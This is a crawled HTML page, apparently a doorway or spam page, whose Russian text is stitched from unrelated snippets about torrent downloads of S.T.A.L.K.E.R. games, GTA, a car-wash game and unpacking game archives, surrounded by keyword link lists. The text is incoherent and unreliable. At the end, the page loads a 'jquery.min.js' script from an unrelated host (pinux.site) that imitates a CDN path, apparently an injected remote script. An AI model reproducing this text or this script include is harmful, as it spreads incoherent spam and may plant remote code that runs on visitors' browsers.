

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://hieyeexoh.freelawfounders.org/wmwu56-stalker-chistoe-nebo-russkaya-ozvuchka.html
body_size: 2976
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Сталкер чистое небо русская озвучка - hieyeexoh.freelawfounders.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">hieyeexoh.freelawfounders.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Сталкер чистое небо русская озвучка</h2>
                            </header>
                            <p>Тут вы можете скачать Сталкер Чистое Небо через торрент оригинал 1.5 10 полностью бесплатно. Релиз 22 августа 2008 года от украинской компании-разработчика «GSC Game World» Уважаемые пользователи, если у вас есть пожелания или предложения по работе сайта или вы хотите присоединиться к нашей команде, то обращайтесь по указанному ниже email. Рекомендуем скачать игру s.t.a.l.k.e.r.: Чистое небо v.1.7 + Ветер перемен через торрент бесплатно на компьютер в один клик без регистрации. 
Особенности Сталкер Лост Альфа. Новые локации. Теперь в аномальной зоне вы увидите более трех десятков территорий, на каждой их которых вы будете выполнять побочные игровые миссии. Тут можно скачать Сталкер Тень Чернобыля с торрент оригинал RePack от Igruha. Культовый релиз 20 марта 2007 года от украинской компании-разработчика «GSC Game World» при содействии компаний. «ярость», «буйство») были и в ранних версиях GTA. В Vice City они не претерпели существенных изменений. Онлайн игры Бродилки одно из невероятно популярных развлечений. Главные герои следуют своему пути, на котором что только не встречается. у меня в папке сталкер нет папок типа gamedat,все заархивированно в db ,0 ,1, 2 и т д. gamedat.dbl содержит папку конфиг, открываю вот этим STALKERDataUnpackerENRU меняю что надо,соблюдая вес и длину строк.после чего. Присмотритесь ко внедорожнику, который пригнали к вам на автомойку. Его необходимо привести в порядок. Экспериментальная система поиска. Программно-аппаратный комплекс с веб-интерфейсом. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="wmwu56-sharfik-shema-kryuchkom.html">Шарфик схема крючком</a></li>
                                <li><a href="wmwu56-otchet-3-fermer-blank.html">Отчет 3 фермер бланк</a></li>
                                <li><a href="wmwu56-skachat-minus-vernis-lesya-yaroslavskaya.html">Скачать минус вернись леся ярославская</a></li>
                                <li><a href="wmwu56-vysokoprochnye-bolty-gayki-i-shayby-gost.html">Высокопрочные болты гайки и шайбы гост</a></li>
                                <li><a href="wmwu56-hrom-tormozit-na-androide.html">Хром тормозит на андроиде</a></li>
                                <li><a href="wmwu56-total-commander-rus.html">Total commander рус</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wmwu56-prezentaciya-kult-lichnosti-stalina.html">Презентация культ личности сталина</a></li>
                                            <li><a href="wmwu56-ponomarenko-viktor-skachat-knigi.html">Пономаренко виктор скачать книги</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wmwu56-proslushat-i-skachat-pesni-na-radio-vanya.html">Прослушать и скачать песни на радио ваня</a></li>
                                            <li><a href="wmwu56-skachat-knigu-liniya-krovi-dzheyms-rollins.html">Скачать книгу линия крови джеймс роллинс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wmwu56-knigi-abramovicha.html">Книги абрамовича</a></li>
                                            <li><a href="wmwu56-kak-skachat-pesni-s-interneta-na-fleshku.html">Как скачать песни с интернета на флешку</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wmwu56-skachat-besplatno-programmu-temperatury-processora.html">Скачать бесплатно программу температуры процессора</a></li>
                                            <li><a href="wmwu56-kak-vklyuchit-pravopisanie.html">Как включить правописание</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
